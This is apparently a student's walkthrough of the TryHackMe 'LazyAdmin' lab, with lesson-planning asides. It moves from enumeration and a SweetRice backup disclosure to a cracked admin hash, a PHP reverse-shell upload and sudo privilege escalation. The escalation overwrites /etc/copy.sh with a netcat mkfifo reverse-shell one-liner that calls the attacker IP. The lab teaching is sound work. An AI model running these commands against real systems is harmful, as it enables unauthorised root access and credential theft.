sudo nmap -sS -T4 -A -p- 10.10.109.57 -oN lazyAdminScan.txt

- port 80 info disclosure

- look at versions for possible exploits; prob not the path with apache
# USAGE
#
# 1. Upload exploit to Apache HTTP server
# 2. Send request to page
# 3. Await 6:25AM for logrotate to restart Apache
# 4. python3.5 is now suid 0
Miss me with that…
Dir enum. :
gobuster dir -u http://10.10.109.57:80 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

/content (a promising looking lead)
/server-status (confirmed forbidden with 403 error)
On content; there’s some odd mention of “sweetRice”. Webmaster mentions dashboard->general->setting, but there’s no dashboard dir, or as a sub dir to /content/dashboard
Research point?


The javascript on the page doesn’t give us a link to a source, nor does it show any apparent injection vectors…

wfuzz also run:
wfuzz -c -f sub-fighter -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt http://10.10.109.57/content/FUZZ


Nuts, gotta add --hw 274 to get rid of these dead items. Cut out all these 274 char returns that look dead…
wfuzz -c -f sub-fighter -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --hw 274 http://10.10.109.57/content/FUZZ

Found:
content/images
Content/js



Copied information from “sweetrice.js”
Copied information from xls sitemap (file from images).
No clear command line calls in either, so no injection pathways are apparent.

45 minutes up, using hint to move forward:
(last session of the night, so IP values will change for the target machine)

Hint gleaned: “research a vulnerability for sweetrice”
(no further information from walkthrough seen at this point)

On exploit db, read https://www.exploit-db.com/exploits/40716.
Not so comprehensible, so I went to searchsploit from CLI.

-serchsploit <targetVuln>
The syntax is a quick way of looking up vulnerabilities, and comes standard in Kali.
Need to get in the habit of easily following up on names or services with this.
*Add searchsploit as a specific skill to test for in the educational path, since students should get familiar with identifying when it should be “the right time” to do an investigation of a name with this tool; I did note “sweetrice” as odd, but didn’t immediately think of searchsploit to research it, thus I lost the point here.)

[command to look up a keyword in searchsploit, basically a copy of exploit DB] —>

searchsploit sweetrice

(read through the titles, always prioritize code execution. File upload would be a second choice.)

Read a searchsploit result by using the path in the second column.

Searchsploit -x <path/to/file.smth>
(allows you to read the source file from search-sploit, like a cousin to epxloit-db articles)



Added the body of the php code execution for sweetrice to my notes. Took time to analyze how it works by reading over it.

Modified the code to test execution with drawing an ascii smiley face.
Need to modify path to point to IP address and content folder
(from top area of inject_sweetrice.html)
<form action="http://10.10.212.208/content/as/?type=ad&mode=save" method="POST" name="exploit">

Also as per th exploit info, the path to the page will be changed based on the host, so it’s, in my case:
http://10.10.212.208/sweetrice/inc/ads/hacked.php

Run
Firefox smile.html

Well, doesn’t seem to work… get an admin-like panel asking me to login


Didn’t seem to work right…



30 min mark
…

Advancing via walkthrough.
Correct thing to investigate is “backup disclosure” so I was barking up the wrong tree.

From the searchsploit document:
“You can access to all mysql backup and download them from this directory.
http://localhost/inc/mysql_backup
and can access to website files backup from:
http://localhost/SweetRice-transfer.zip”

Let’s replace localhost with out IP…
Um… actually, that returns a dead page, so let’s use [/content] after our target’s IP as well since that’s where all the info for sweetrice and its content management stuff appears to be.

(in URL bar)
<ip>/content/inc/mysql_backup/


Copied mysql backup to a textfile so I could search for credentials:
Lesson plan note… question for students:
You found a leaked SQL database in a file. You do not have root access on the system, or any user account access for that matter. What do you do with the database?
A: Look for credentials and informational leaks within the DB.
Databases often store credentials for users, so looking for “user” “admin”, “password”, “root”, “passwd”, and “login” keywords are all helpful

From searching the database on “admin” (copied as a textfile)

Admin&#039;s Website\\";s:6:\\"author\\";s:10:\\"Lazy Admin\\";s:5:\\"title\\";s:0:\\"\\";s:8:\\"keywords\\";s:8:\\"Keywords\\";s:11:\\"description\\";s:11:\\"Description\\";s:5:\\"admin\\";s:7:\\"manager\\";s:6:\\"passwd\\";s:32:\\"42f749ade7f9e195bf475f37a44cafcb\\";s:5

Searching for other “passwd” fields, but there are none

This “42f749ade7f9e195bf475f37a44cafcb” is in a hash-format. You’d expect an actual password to have capitals, special characters, or words. This is oddly formatted like a hash, so I’ll plug it into crack station.



Admin: password123
That looks like a valid password, albeit a weak one…

30 min block up:
Advancing via walkthrough:

Login page is at http://10.10.212.208/content/as/

THM walkthrough error: unclear how they identified the login page as /content/as .
This magic knowledge needs to NOT come out of thin air, as it’s a failure to explain methodology.
Furthermore around 7:50, you cannot read the login name used. It could have been “admin” or “root” and no verbal or visual cue was given as to which works.
In trying to replicate it, neither worked with password 123
Admin, admin, Root, root, r00t, Root, all with password123 did not allow login.

RESOLVED:
Remember that Password123 is capitalized, but also the login name is “manager”
Your poor content still needs to be fixed, THM.

<ip>/content/as will get you to login
I found the login by accident when trying to do the file injection exploit, as shown in the screencap below.


With leaked credentials, we can go past the login: manager , Password123

This brings us to a control panel, where scrolling down on the left gives us access to the link media center.
This is where you can do uploads. Similar names for media management exist, but with control panels, finding an upload place is a good thing to poke around for.





And there’s the ability to upload.
But what do we upload?
From exploit DB info on sweetrice exposures, we can find that PHP5 is a valid file to be read

https://github.com/pentestmonkey/php-reverse-shell

Copy the contents into a file, change ip to attacker machine ip and port to listening port for out netcat.
Assume I changed the pentest monkey script to have the listening port as 6969 (because humor), and I got it made in nano on my atk machine.
New tab.

nc -nvlp 6969

Upload out potato.php

Found sudo-l points to a certain file. Let’s go to see what its contents are…

$ cat backup.pl
#!/usr/bin/perl

system("sh", "/etc/copy.sh");

Points us toward another file, so let’s copy it out

`
cat /etc/copy.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.0.190 5554 >/tmp/f
`

Let’s connect instead of this ip address using out atk machine.

Overwriting the copy.sh file from CLI echo…

echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.253.178 5554 >/tmp/f" > /etc/copy.sh

…

Then we actually have to run the thing by calling perl on the file to get it going; using full paths here.

sudo /usr/bin/perl /home/itguy/backup.pl


This gets us an elevated shell session as root and we can hunt for the flag root.txt to win

